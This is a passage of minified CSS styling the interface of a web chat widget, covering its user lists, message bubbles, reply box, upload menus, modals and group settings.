h3{font-size:16px;line-height:21px;margin:0;font-weight:600!important}.at-chat_previewfloat .at-userbar_title h3{font-size:15px;line-height:21px}.at-userbar_title span{font-size:14px;line-height:22px;display:block;letter-spacing:.01em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.at-userbar_title span i{font-size:16px;color:var(--terguppycolor);margin-right:5px;line-height:22px;display:inline-block;vertical-align:middle}.at-userbar_right{display:inline-flex;text-align:right;margin-left:auto;flex:none;padding-left:10px}.at-userbar_right em{margin-left:8px}.at-userbar_right a{text-decoration:none!important}.at-userbar_right>span{display:block;font-size:13px;line-height:22px;color:var(--terguppycolor)}.at-userbar:hover .at-disabled{background-color:#fff}.at-chatsidebar_float .at-userlist_tab{padding-left:60px}.at-guppysidepopup .at-userlist_tab li.at-userbar:last-child{margin-bottom:20px}.at-chatsidebar_float .at-userlist_tab .at-empty-conversation>span{font-size:16px;line-height:24px}.at-btnplain span{display:inline-block;margin:0 0 0 8px}.mCSB_inside>.mCSB_container{margin:0}.at-sidebarhead{z-index:0;display:flex;align-items:center;position:relative;height:100%}.at-sidebarhead>img{margin-right:10px;border-radius:50%!important;width:50px;height:50px}.at-sidebarhead>h2{color:#fff!important;letter-spacing:.5px;font-size:22px;margin:0;line-height:30px;white-space:nowrap;overflow:hidden;padding-top:0;text-overflow:ellipsis}.at-sidebarhead_menu{margin-left:auto;position:relative;display:inline-flex;padding-left:20px}.at-sidebarhead_menu>a{color:#fff;font-size:28px;display:inline-block;text-decoration:none!important}.at-sidebarhead_menu .at-uploadoption{bottom:auto;top:100%;right:0}.at-sidebarhead>a:hover{color:#fff}.at-overlay:before{content:"";position:absolute;top:90px;left:0;width:100%;height:calc(100vh - 150px);background-color:rgba(0,0,0,.5);z-index:1}.at-dropbox{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px;text-align:center;width:100%;border:1.5px dashed #ddd;border-radius:3px;flex-wrap:wrap;background:transparent}.at-dropbox input{display:none}.at-dropbox label{margin:0;font:500 14px/24px var(--primchatfont);letter-spacing:.5px;color:var(--secguppycolor);max-width:180px;cursor:copy}.at-dropbox label span{color:#3c57e5}.at-dropboxempty{border:0;margin-top:10px;min-height:194px}.at-dropboxempty i{padding:0;color:#ddd;font-size:38px;margin:0 0 10px;background-color:transparent}.at-dropboxempty label{font-size:15px;line-height:24px;color:var(--terguppycolor);max-width:none;cursor:auto;font-weight:700}.at-viewuploadimg{display:flex;align-items:center;flex-direction:column}.at-viewuploadimg img{flex:none;border-radius:5px 5px 0 0;height:300px;border-radius:5px;width:100%;margin:0 0 10px}.at-uploadarea .at-btnareasetting{margin:10px 0 0}.at-removeuploadimg{line-height:20px;background:#ef4444;padding:10px 20px;letter-spacing:.5px;display:block;text-align:center;color:#fff;font-size:16px;font-family:var(--primchatfont);font-weight:700;border-radius:0 0 10px 10px;position:absolute;left:0;bottom:0;min-width:0;width:100%;transition:all .3s ease-in-out;text-decoration:none!important}.at-uploadarea h6{font-weight:500!important;font-size:14px;text-transform:none;line-height:22px;letter-spacing:.5px;text-align:center;margin:0}.at-removeuploadimg:focus,.at-removeuploadimg:hover{color:#fff}.at-chat .at-removeuploadimg:focus{background:#ef4444!important}.at-chat_sidebarsettingtitle{display:flex;align-items:center;justify-content:space-between;padding:15px 20px;background:#fff;box-shadow:inset 0 -1px 0 #eee}.at-chat_sidebarsettingtitle h2{margin:0;font-size:18px;line-height:26px;letter-spacing:.5px;font-weight:600!important}.at-chat_sidebarsettingtitle>a{margin:0 -4px 0 16px;font-size:28px;color:var(--secguppycolor);display:inline-flex;text-decoration:none}.at-chat_sidebarsettingtitle>a:hover{color:var(--secguppycolor)}.at-sidebarhead .at-chat_sidebarsetting{width:100%;padding-left:60px}.at-sidebarhead .at-chat_profilesettingopen{transform:translateX(0)}.at-chat_mutenotify{align-items:center;display:flex;flex-wrap:wrap}.at-chat_mutenotify.at-disabled{background:transparent;opacity:.5}.at-chat_mutenotify input{display:none}.at-chat_mutenotify input:checked+label{color:var(--terguppycolor)}.at-chat_mutenotify input:checked+label i{background-color:#f7f7f7;color:var(--terguppycolor)}.at-chat_mutenotify input:checked+label i:before{content:""}.at-chat_mutenotify input+label{align-items:center;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;color:var(--secguppycolor);width:100%;cursor:pointer;margin:0!important;display:flex!important;flex-wrap:wrap;padding:0!important}.at-chat_mutenotify label span{align-items:center;flex:auto;height:48px;padding-right:20px;display:flex;flex-wrap:wrap}.at-chat_mutenotify label i{align-items:center;justify-content:center;width:48px;height:48px;flex:none;border-radius:3px;background-color:var(--primguppycolor);font-size:27px;color:#fff;display:flex;flex-wrap:wrap}.at-menue-options .at-guppylogout{display:flex;align-items:center;padding:26px 30px;width:100%;border-top:0}.at-menue-options .at-guppylogout a{display:inline-flex;color:#ef4444!important;outline:none!important;box-shadow:none!important;background:transparent!important;letter-spacing:.5px;align-items:center;font:500 16px/32px var(--primchatfont);width:100%}.at-guppylogout a i{color:#ef4444!important;font-size:22px;display:inline-block;vertical-align:middle;margin-right:10px}.at-cropping-popup .at-modaldialog{max-width:700px}.at-guppytooltip{position:relative;display:inline-block}.at-guppytooltip>em{left:0;width:auto;right:auto;margin-left:0;border-radius:4px 4px 4px 0;margin-bottom:10px;bottom:100%;transform:scale(.5);position:absolute;color:#fff;background:var(--secguppycolor);padding:5px 12px;letter-spacing:.5px;opacity:0;visibility:hidden;font:700 14px/22px var(--primchatfont);transition:all .3s ease-in-out}.at-guppytooltip>em:after{left:0;right:auto;border-left:0;border-right:10px solid transparent;width:0;height:0;border-top:8px solid var(--secguppycolor);content:"";position:absolute;top:100%}.at-guppytooltip:hover em{opacity:1;visibility:visible;transform:scale(1)}.at-chat_formwrapper{padding:10px 20px}.at-btn.at-btnsm{background:#22c55e!important;height:32px;font-size:12px;line-height:20px;min-width:115px;font-weight:700;padding:0 5px}.at-btn.at-btnplain{height:32px;background:#ef4444!important;min-width:115px;font:700 12px var(--primchatfont);padding:0 15px}.at-btn.at-btnplain i{display:inline-block;margin:0 0 0 6px;font-size:12px}.at-btnareasetting{display:flex;flex-wrap:nowrap;justify-content:center;gap:10px}.at-btn-block{width:100%}.at-rightswitcharea,.at-switchbtn{display:flex;align-items:center}.at-rightswitcharea i{display:flex;align-self:center;color:#999;font-size:21px;margin:0 13px 0 0}.at-switchbtn input[type=checkbox]{position:relative;width:38px;height:20px;border:1.5px solid #ddd;-webkit-appearance:none;background:#fff;background-color:#fff;outline:none;cursor:pointer;border-radius:20px;transition:background .3s linear}.at-switchbtn input[type=checkbox]:before{position:absolute;content:"";width:24px;height:24px;top:-4px;left:-5px;border-radius:20px;background-color:#ddd;box-shadow:0 2px 5px rgba(0,0,0,.2);transition:left .3s}.at-switchbtn input[type=checkbox]:after{opacity:0!important}.at-switchbtn input[type=checkbox]:checked{background-color:#fff;border:1.5px solid #4dcf7d}.at-switchbtn input[type=checkbox]:checked:before{left:15px;background-color:#4dcf7d}.at-dropboxv2 .at-viewuploadimg{width:100%;flex-direction:row}.at-dropboxv2 .at-viewuploadimg img{margin:0 10px 0 0}.at-form-group .at-dropboxv2{padding:10px}.at-dropboxv2 .at-viewuploadimg .at-uploadarea h6{text-align:left;margin:0}.at-dropboxv2 .at-viewuploadimg .at-btnareasetting{justify-content:flex-start}.sv-newslots{position:relative;z-index:0;border-radius:10px;border:0!important;padding:20px;width:100%}.sv-newslots svg{position:absolute;fill:transparent;stroke:#ddd;top:0;left:0;right:0;margin:auto;overflow:visible;z-index:-1;padding:0 1px;width:100%;height:100%}.sv-newslots svg rect{stroke-width:1px;stroke-dasharray:10,10;rx:10px}.sv-newslots .at-viewuploadimg img{max-width:90px;height:90px}.at-settingbtns{justify-content:space-between;display:flex}.at-settingbtns .at-rightswitcharea{max-width:49%;background:#fff;border:1.5px solid #ddd;border-radius:4px;padding:5px 12px;display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;cursor:pointer}.at-settingbtns .at-rightswitcharea i{margin-bottom:6px!important;font-size:24px;margin:0}.at-logout i{color:#ef4444}.at-mute i{color:#22c55e}.at-muted i{color:#999}.at-onlineusers[data-v-ebc0e366]{margin:0;display:flex;overflow:auto;margin:0 -20px;list-style:none;padding:0;height:auto!important;width:calc(100% + 40px);flex-direction:row!important}.at-chat_previewfloat .at-onlineusers>li[data-v-ebc0e366]:first-child{margin-left:0}.at-onlineusers[data-v-ebc0e366]::-webkit-scrollbar{width:0!important;height:0!important}.at-onlineusers>li[data-v-ebc0e366]{border:0;flex:none;display:block;cursor:pointer;max-width:82px;list-style-type:none;padding:0!important;background:transparent;margin-bottom:0!important}.at-onlineusers>li[data-v-ebc0e366]:first-child{margin-left:20px}.at-onlineusers>li[data-v-ebc0e366]:last-child{margin-right:20px}.at-onlineusers .at-userstatus[data-v-ebc0e366]{right:0;bottom:0;border:2px solid #fff}.at-onlineusers .at-userstatus[data-v-ebc0e366]:before{width:8px;height:8px}.at-onlineusers figure[data-v-ebc0e366]{max-width:44px;position:relative;margin:0 auto!important}.at-onlineusers h3[data-v-ebc0e366]{display:block;font-size:13px;font-weight:600;margin:5px 0 0;overflow:hidden;line-height:16px;text-align:center;white-space:nowrap;text-overflow:ellipsis;padding:0 7px}.at-onlineusers .at-singleimg img[data-v-ebc0e366]{width:40px;height:40px;-o-object-fit:cover;object-fit:cover}.at-messanger-chat .at-onlineusers .at-singleimg img[data-v-ebc0e366]{width:44px;height:44px;-o-object-fit:cover;object-fit:cover}.at-recentonline[data-v-ebc0e366]{width:100%;position:relative;padding:20px;background:#fff;align-self:flex-start;display:flex;flex-wrap:wrap;box-shadow:inset 0 -1px 0 0 #eee,inset 0 0 0 #eee}.at-recentonline h5[data-v-ebc0e366]{font-size:16px;line-height:26px;font-weight:600;text-transform:inherit;margin-bottom:10px;margin-top:0}.at-chat_sidebar .at-recentonline[data-v-ebc0e366]{box-shadow:inset 0 -1px 0 0 #eee,inset 0 0 0 #eee}.user-list{height:600px;overflow-y:auto;margin:0;padding:0}.at-userlist_tab{display:flex;flex-direction:column;height:100%;padding-left:70px}.at-userlist_tab .at-userlist_tab{padding-bottom:0;padding-left:0}.at-userchat_tab+.at-userlist_tab ul{height:100%}.at-userlist_tab ul{background:#fff;height:100%;flex-direction:column;width:100%;margin:0;padding:0}.at-userlist_tab .at-userchat_tab+.at-sidebarhead_search+ul,.at-userlist_tab .at-userchat_tab+ul{height:calc(100% - 168px)}.at-userlist_tab li{list-style-type:none;width:100%!important;margin:0}.at-guppysidepopup .at-userlist_tab li.at-userbar:last-child{margin-bottom:0}.at-userlist_tab .at-empty-conversation{width:100%;background:transparent;z-index:-2}.at-userlist_tab .at-empty-conversation>span{letter-spacing:.5px;font-weight:500;font-size:18px;line-height:26px}.at-userlist_tab li.at-inner-loaader{width:calc(100% - 80px)!important}.at-chat_sidebar[data-v-4950cd66]{position:relative;flex:0 0 28%;max-width:28%;border-right:1px solid #eee}.at-chat_sidebar[data-v-4950cd66]:before{width:100%;position:absolute;content:"";height:100%;top:0;left:0;right:0;bottom:0;background-color:transparent;opacity:0;visibility:hidden;z-index:1;transition:all .6s ease-in-out;cursor:pointer}.at-ovelay[data-v-4950cd66]:before{opacity:1;visibility:visible;background-color:rgba(0,0,0,.3);transition:all .6s ease-in-out}.at-unknownuser .at-backtolist{align-self:flex-start}.at-unknownuser{height:100vh;padding-bottom:21px!important;display:flex!important;align-items:center;flex-direction:column;justify-content:center;padding-top:20px}.at-unknownuser .at-message{padding:20px;max-width:100%}.at-unknownuser .at-messages{padding-left:0;padding-right:0;margin:0!important;padding-top:30px}.at-alert{margin:auto;padding:30px;background-color:#fff;border-radius:10px;text-align:center;max-width:528px;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16))}.at-alert i{color:var(--terguppycolor);font-size:54px}.at-alert h2{margin:0;font-size:28px;line-height:40px;letter-spacing:.5px}.at-alert p{font-size:15px;line-height:28px;letter-spacing:.5px;color:var(--secguppycolor);margin:0 0 16px}.at-alert>a{margin-top:20px}.at-alert>.at-closepopup{margin:0;top:20px;right:20px;position:absolute}.at-alert>.at-closepopup i{font-size:24px}.at-chat480 .at-unknownuser{padding-right:15px!important;padding-left:15px!important}.at-chat480 .at-unknownuser .at-messages{padding-right:0;padding-left:0}.at-chat480 .at-unknownuser .at-message{max-width:100%}.at-chat_sidebarsetting[data-v-97ed399a]{flex:0 0 300px;max-width:300px;width:100%;background:#fff;position:absolute;right:0;top:0;z-index:9999;transform:translateX(100%);transition:all .3s ease-in-out;height:100%}.at-chat_sidebarsettingopen[data-v-97ed399a]{transform:translateX(0);box-shadow:0 0 20px rgba(0,0,0,.05)}.at-chat_sidebarsettingcontent[data-v-97ed399a]{padding:26px 30px}.at-chat_sidebarsettingcontent h4[data-v-97ed399a]{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-chat_sidebarsettingcontent>a[data-v-97ed399a]{color:#3c57e5!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:block;transition:none}.at-chat_sidebarsettingcontent>a.at-danger[data-v-97ed399a]{color:#ef4444!important}.at-chat_sidebarsettingcontent .at-themeform[data-v-97ed399a]{padding-top:10px}.at-chat_sidebarsettingcontent .at-btnlist[data-v-97ed399a]{margin:0}.at-chat_sidebarsettingcontent .at-btnlist li[data-v-97ed399a]{width:100%!important;padding:0!important}.at-chat_sidebarsettingcontent~.at-chat_sidebarsettingcontent[data-v-97ed399a]{border-top:1px solid #ddd}.at-chat_sidebarsettingarea[data-v-97ed399a]{height:calc(100vh - 91px);overflow-y:auto;background:#fff}.at-gallerylistwrap[data-v-97ed399a]{padding:20px 30px;border-top:1px solid #ddd}.at-gallerylistwrap h4[data-v-97ed399a]{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-gallerylist[data-v-97ed399a]{margin:-5px;padding:20px 0 0;display:flex;flex-wrap:wrap}.at-gallerylist li[data-v-97ed399a]{margin:0;list-style:none;padding:5px!important;width:33.333%!important}.at-gallerylist li:not(.at-loadmorecontent) a[data-v-97ed399a]{display:flex;height:100%;justify-content:center;align-items:center;position:relative;border-radius:5px;min-height:73.33px;max-height:73.33px;border:1px solid #ddd;color:var(--primguppycolor)}.at-gallerylist li.at-loadmorecontent[data-v-97ed399a]{width:100%!important;margin-top:10px}.at-gallerylist li a i[data-v-97ed399a]{display:inline-block;background:#fff;text-align:center;font-size:24px}.at-gallerylist li a img[data-v-97ed399a]{max-width:100%;-o-object-fit:scale-down;object-fit:scale-down;border-radius:5px;max-height:70px;width:100%}.at-danger[data-v-97ed399a]{color:#ef4444!important}.at-imgdownloader[data-v-97ed399a]{outline:none!important;text-decoration:none!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:inline-flex;vertical-align:middle;color:#3c57e5!important;align-items:center}.at-imgdownloader.at-disable-btn[data-v-97ed399a],.at-imgdownloader[data-v-97ed399a]{background-color:transparent!important}.at-imgdownloader .at-msgload[data-v-97ed399a]{margin:0;position:static;display:inline-block;margin-right:10px}.at-imgdownloader .at-msgload i[data-v-97ed399a]{border-right-color:#fff;display:block;width:20px;height:20px}.at-chat_sidebarsettingcontent.at-chatgroup-sidebar[data-v-97ed399a]{padding:30px 0}.at-userinfo_title_img img{display:block;width:100%;height:50px;-o-object-fit:cover;object-fit:cover;border-radius:50%!important}.at-replay_message{background-color:#f7f7f7;padding:10px 20px;margin:0 130px 10px 70px;border-radius:10px}.at-replay_message .at-message-qoute{margin:0}.at-message-qoute_content{padding:14px;background:#fff;border-radius:3px}.at-message-qoute_content .at-sendfile{background:transparent;padding:0}.at-message-qoute .at-sendfile span{font-size:12px;line-height:16px;display:block;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.at-chat .at-whatsappchat-responsive .at-replay_msg .at-form-replay[data-v-5f44f20b]{height:40px;padding:6px 20px;min-height:40px!important}.at-replay{background-color:#fff;position:relative;margin-top:auto;padding:20px;margin:0}.at-replay_content,.at-replay_msg{display:flex;align-items:center}.at-replay_msg{flex:auto;padding:0 10px;position:relative}.at-replay_msg .at-sendmsg{margin-left:10px;border-radius:3px}.at-chat .at-replay_msg textarea.at-form-control{resize:none;height:60px;max-height:100px;padding-top:15px;padding-bottom:15px;min-height:60px!important}.at-chat .at-replay_msg textarea.at-share-emoji{padding-left:78px}.at-chat .at-replay_msg textarea.at-form-control::-moz-placeholder{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.at-chat .at-replay_msg textarea.at-form-control::placeholder{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.at-replay_msg>input::-moz-placeholder{color:var(--terguppycolor)}.at-replay_msg>input::placeholder{color:var(--terguppycolor)}.at-replay_msg>a:not(.at-sendmsg){position:absolute;right:91px}.at-replay_msg>a:not(.at-sendmsg) img{display:block}.at-replay_msg>a:not(.at-sendmsg)+input{padding-right:60px}.at-replay_audio,.at-replay_upload,.at-sendmsg-responsive{flex:none;position:relative}.at-uploadoption_open{z-index:9999}.at-replay_audio:hover>a,.at-replay_upload:hover>a,.at-sendmsg-responsive:hover{background:#f7f7f7}.at-replay_audio>a,.at-replay_upload>a,.at-sendmsg-responsive{font-size:26px;color:var(--terguppycolor)!important;border-radius:3px;line-height:58px;width:60px;display:block;text-align:center;border:1px solid #ddd;transition:all .3s ease-in-out}.at-sendmsg-responsive i{display:block;line-height:inherit}.at-replay_audio>a:focus,.at-replay_upload>a:focus,.at-sendmsg-responsive:focus{text-decoration:none!important;background:transparent!important;outline:none!important}.at-replay_audio.at-startrecording a,.at-replay_audio:focus a{color:#fff!important;background-color:var(--primguppycolor)!important;border-color:var(--primguppycolor)}.at-recorddisabled a{pointer-events:none;color:var(--terguppycolor)!important;background:#fff!important;border-color:#ddd!important}.at-recorddisabled a i:before{content:"\e9a0"}.at-autoreplay{box-shadow:inset 0 -1px 0 #eee;display:flex;position:absolute;bottom:100%;left:0;background:#f7f7f7;padding-left:20px;z-index:8;padding-bottom:20px;width:100%}.at-autoreplay span{cursor:pointer;margin:10px;background:#fff;display:inline-block;padding:6px 20px;border-radius:60px;font-size:15px;border:1px solid #ddd;line-height:26px;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-sendmsg{flex:none;width:60px;line-height:60px;display:inline-block;background-color:var(--primguppycolor);text-align:center;font-size:22px;color:#fff;border-radius:0 3px 3px 0}.at-sendmsg:focus,.at-sendmsg:hover{color:#fff;text-decoration:none!important;outline:none!important;background:var(--primguppycolor)!important}.at-uploadoption{background:#fff;border-radius:3px;overflow:hidden;display:none;position:absolute;bottom:100%;width:240px!important;z-index:99;font:500 16px/32px var(--primchatfont);flex-direction:column;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16);padding:0;margin:0}.at-uploadoption_open .at-uploadoption{display:flex;flex-wrap:wrap}.at-uploadoption li{line-height:inherit;list-style-type:none;margin:0;width:100%!important;padding:0!important}.at-uploadoption li:not(:last-child){border-bottom:1px solid #ddd!important}.at-uploadoption input[type=file]{display:none}.at-uploadoption a,.at-uploadoption label{cursor:pointer;margin:0;align-items:center;font-weight:500;padding:10px 20px;display:flex;font-size:16px;color:var(--secguppycolor)!important;transition:all .3s ease-in-out}.at-uploadoption a:hover,.at-uploadoption label:hover{background-color:#f7f7f7}.at-uploadoption a:focus,.at-uploadoption label:focus{outline:none!important;text-decoration:none!important;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;background:transparent!important}.at-uploadoption a i,.at-uploadoption label i{color:var(--terguppycolor);font-size:18px;width:20px;display:inline-block;margin-right:10px;text-align:center}.at-replay_disable{pointer-events:none}.at-replay_disable .at-sendmsg{background-color:#ddd}.at-replay_disable .at-replay_audio.at-startrecording a,.at-replay_disable .at-replay_audio:focus a{color:var(--terguppycolor)!important;background-color:#fff;border-color:#ddd}.at-replay_disable .at-replay_msg{filter:grayscale(1)}.at-replay_audio>a{position:relative;z-index:1}.at-replay_audio a:after{top:50%;left:50%;content:"";width:40px;height:40px;position:absolute;border-radius:50px;background:hsla(0,0%,100%,.7);animation:sonarWavea 1s linear infinite;z-index:-1;margin:-20px 0 0 -20px;opacity:0;visibility:hidden}.at-startrecording a i:before{content:"\e9b2"}.at-startrecording a:after{opacity:1;visibility:visible}.at-typing{margin:0 0 10px;display:flex;align-items:center;font-size:12px;line-height:16px}.at-typing:empty{display:none}.at-typing em:not(.at-typing-name){max-width:20px;margin-left:8px;display:inline-block}.at-typing-name{margin-right:5px;font-style:normal;color:var(--primguppycolor)}@keyframes sonarWavea{0%{opacity:1}to{transform:scale(1.5);opacity:0}}.at-messageoption{top:10px;right:18px;position:absolute;transform:scale(0);transition:all .3s ease-in-out}.at-message:hover .at-messageoption,.at-messageoption.at-messageoption_open{transform:scale(1)}.at-messageoption_btn{display:block;font-size:18px;color:var(--terguppycolor);transition:all .3s ease-in-out}.at-messageoption_btn:focus,.at-messageoption_btn:hover{color:var(--terguppycolor);text-decoration:none!important;background:transparent!important;outline:none!important}.at-messageoption_open .at-messageoption_list{display:block}.at-messageoption_list{padding:0;background:#fff;border-radius:3px;overflow:hidden;display:none;position:absolute;top:100%;width:240px!important;z-index:99;left:0;font:500 16px/32px var(--primchatfont);flex-direction:column;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16);margin:0}.at-messageoption_list li{line-height:inherit;list-style-type:none;margin:0;padding:0!important;width:100%!important}.at-messageoption_list li:not(:last-child){border-bottom:1px solid #ddd}.at-messageoption_list a{cursor:pointer;margin:0;align-items:center;font-weight:500;padding:10px 20px;display:flex;color:var(--secguppycolor);transition:all .3s ease-in-out;outline:none!important;background:#fff!important;text-decoration:none!important}.at-messageoption_list a:hover{background-color:#f7f7f7!important}.at-messageoption_list a i{color:var(--terguppycolor);font-size:18px;width:20px;display:inline-block;margin-right:10px;text-align:center}.vueAudioBetter{margin:0!important;box-shadow:none!important;background-image:none!important;padding:0!important;border-radius:0!important;width:330px!important;overflow:visible!important}.at-messages:not(.at-message_sender) .at-msgload{display:none}.at-msgload{position:absolute;left:-30px;top:50%;margin-top:-10px}.at-msgload i{width:20px;height:20px;border:3px solid #ddd;border-right-color:#f7f7f7;border-radius:50px 50px 50px 50px;animation:spinericon 1s linear infinite;display:block;line-height:20px}.at-messages{width:100%;float:left;padding:3px 20px;display:flex;flex-direction:column;align-items:flex-start;position:relative}.at-messages:last-child .at-messageoption_list{top:auto;bottom:100%}.at-message{max-width:75%;word-break:break-word;position:relative;color:var(--secguppycolor);border-radius:0 20px 20px 20px;background-color:#fff;padding:19px 20px;display:inline-block;margin:0;font-size:15px;line-height:28px}.at-message:hover .at-messageoption_btn{transform:scale(1)}.at-messagetext{padding:19px 44px 19px 20px}.at-messagetext>div:not(.at-messageoption){margin-right:-24px}.at-message>a{text-decoration:none;border:none;outline:none;color:#3c57e5}.at-message_sender{align-items:flex-end}.at-message_sender .at-message-qoute+.at-sendfile{float:right}.at-messages:last-child{padding-bottom:15px;margin-top:auto}.at-message_sender .at-message{border-radius:20px 20px 0 20px}.at-message_sender .at-message_time svg{margin-right:7px}.at-message_sender .at-message_time:before{font-size:18px;vertical-align:middle;margin-right:10px;content:"";font-family:guppy-icomoon;line-height:15px;display:inline-block}.at-resmsg:before,.at-seenmsg:before{content:"\ea1e"!important;font-size:12px!important}.at-seenmsg:before{color:#3c57e5}.at-message_sender .at-messageoption_list{left:auto;right:0}.at-message-qoute+.at-messageoption{top:30px;right:37px}.at-chat480 .at-msgload{left:-20px;margin-top:-7px}.at-chat480 .at-msgload i{width:14px;height:14px}.at-audiosendfile[data-v-2f2d8474]{padding:19px 20px}.at-message_imgs{margin:-10px}.at-message_imgs li{padding:10px;min-width:140px}.video-js{overflow:hidden}.at-messagewrap[data-v-01f7893c]{display:flex;overflow:auto;min-height:280px;padding:10px 10px 0;flex-direction:column}.at-messagewrap>div[data-v-01f7893c]{margin-top:auto}.at-messagewrap .at-alert[data-v-01f7893c]{margin:auto}.at-messagewrap .at-userbar_loader[data-v-01f7893c]{background:transparent;position:relative;height:auto;padding:20px 0 30px}.at-chat_messages[data-v-10aa0108]{background-color:#f7f7f7;flex-direction:column;flex:0 0 72%;max-width:72%;display:flex;transition:all .3s ease-in-out}.at-chat_messagesslide[data-v-10aa0108]{flex:0 0 calc(72% - 300px);max-width:calc(72% - 300px)}.at-unknownuser[data-v-10aa0108]{padding-left:30px;padding-right:30px}.at-loadermsg[data-v-10aa0108]{display:flex;align-items:center;padding:20px;color:var(--terguppycolor);height:auto;bottom:auto}.at-loadermsg+.at-message_time[data-v-10aa0108]{display:none}.at-loadermsg i[data-v-10aa0108]{font-size:24px;display:inline-block;margin-right:12px;vertical-align:middle;width:20px;height:20px}.at-chatseparation[data-v-10aa0108]{width:100%;position:relative;margin:10px 0;z-index:1;display:flex;align-items:center;text-align:center;justify-content:center}.at-chatseparation[data-v-10aa0108]:before{height:1px;width:100%;content:"";position:absolute;left:0;top:50%;z-index:-1;background:#ddd}.at-chatseparation span[data-v-10aa0108]{color:var(--terguppycolor);background:#f7f7f7;padding:0 20px;font-size:15px;line-height:28px;letter-spacing:.5px}.at-modal{z-index:10501;display:none;width:100%;height:100%;overflow:auto;outline:0;opacity:0;transition:all .3s ease-in-out}.at-modal,.at-modal:before{position:fixed;top:0;left:0}.at-modal:before{content:"";width:100vw;height:100vh;background-color:rgba(0,0,0,.5);z-index:-1}.at-modalopen{display:flex}.at-modaldialog{width:100%;margin:auto;display:flex;padding:30px 0;max-width:528px;align-items:center}.at-chat575 .at-modaldialog{max-width:100%}.at-chat575 .at-modaldialog,.at-guppyside-responsive .at-modaldialog{padding-left:15px;padding-right:15px}.at-modaldialog .at-alert{max-width:none;width:100%}.at-fadin{opacity:1}.at-alert .at-themeform{text-align:left}.at-chat textarea.at-form-control{resize:none;padding-top:12px}.at-chat .at-dropdownholder .at-form-control{display:flex;align-items:center;cursor:pointer}.at-dropdownholder .at-form-control>span,.at-placeholder{color:var(--terguppycolor);font:400 14px/24px var(--secchatfont)}.at-dropdownholder .at-form-control>span:not(.at-placeholder){color:var(--secguppycolor)}.at-dropdown{margin:0;padding:0;background:#fff;border-radius:3px;overflow:hidden;display:none;position:absolute;top:100%;width:100%;z-index:99;left:0;font:500 14px/2em Urbanist,sans-serif;flex-direction:column;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16);max-height:200px;overflow-y:auto}.at-dropdown li{line-height:inherit;list-style-type:none;outline:none}.at-dropdown a{cursor:pointer;margin:0;align-items:center;font-weight:500;padding:6px 20px;display:flex;color:#0a0f26;transition:all .3s ease-in-out}.at-dropdown a:hover{background-color:#f7f7f7!important}.at-dropdown a:focus{outline:none!important}.at-dropdown a i{color:var(--terguppycolor);font-size:18px;width:20px;display:inline-block;margin-right:10px;text-align:center}.at-dropdown.at-uploadoption_open{display:flex;flex-wrap:wrap}.at-dropcontentholder{text-align:left;padding:20px;background:#fff!important}.at-dropboxuploader{flex-direction:column;text-align:center}.at-dropboxuploader,.at-dropcontent{display:flex;align-items:center;width:100%}.at-dropcontent{flex-flow:row wrap}.at-dropcontent img{margin-right:10px;border-radius:10px;flex:none}.at-dropcontent .at-removedrop{font-size:20px;color:#ef4444;margin-left:auto}.at-droptitle{flex:auto}.at-droptitle>span{font:500 .875rem/1.5714285714em Urbanist,sans-serif;letter-spacing:.5px;display:block}.at-progressbarholder{position:relative;height:3px;margin-top:10px}.at-progressbar{width:100%;background-color:#f7f7f7}.at-progressbar,.at-progressbar_fill{position:absolute;top:0;left:0;height:3px;border-radius:60px}.at-progressbar_fill{background-color:#ff7300}.at-dropboxuploader i{line-height:60px;width:60px;text-align:center;background:#f7f7f7;border-radius:10px;font-size:28px;color:var(--terguppycolor);margin-bottom:10px;display:inline-block}.at-creategroup .at-dropbox{border-radius:4px;padding:30px 20px}.at-makeadmin{flex:none;margin-left:auto;padding:3px 8px;border:1px solid #ddd;border-radius:3px;letter-spacing:.01em;font-family:var(--secchatfont);color:#999!important;font-weight:600;font-size:10px;line-height:14px;display:none}input[type=checkbox]:checked+.at-groupuserbar_content .at-makeadmin{display:inline-flex;visibility:visible;opacity:1}.at-makeadmin i{margin-right:2px;font-weight:700}.at-makeadmin:not(.at-makeadmin-check){opacity:0;visibility:hidden}.at-groupuserbar_content:hover .at-makeadmin:not(.at-makeadmin-check){opacity:1;visibility:visible}.at-makeadmin-check{background:#22c55e;border-color:#22c55e;color:#fff!important}.at-makeadmin-check:before{content:"\e92b";font-family:guppy-icomoon;color:#fff;margin-right:4px}.at-dropboxuploader img{margin:0 0 10px}.at-creategroup .at-form-group .at-btnlist{width:auto;box-shadow:inset 0 1px 0 #ddd;margin:0 -30px -10px -30px;padding:10px 20px 0}.at-btnlist .at-groupuserbar_content{padding:0 0 0 34px!important}.at-btnlist .at-groupuserbar_title{white-space:pre-wrap;letter-spacing:.01em;font:400 16px/26px var(--secchatfont)}.at-btnlist .at-groupuserbar:hover,.at-btnlist .at-groupuserbar_content:hover{background:transparent}.at-btnlist .at-groupuserbar_content:after{left:0}.at-creategroup .at-popupcontent{background:transparent}.at-creategroup .at-themeform{background-color:#fff}.at-assignlist-wrap .at-form-search{margin:0 0 10px}.at-form-search{position:relative;display:flex;align-items:center}.at-form-search i{position:absolute;left:18px;font-size:18px;color:var(--terguppycolor)}.at-chat .at-form-search .at-form-control{font-size:14px;padding-left:45px;width:100%;height:40px;outline:none}.at-admin-leavegroup .at-themeform fieldset{margin:-5px}.at-admin-leavegroup 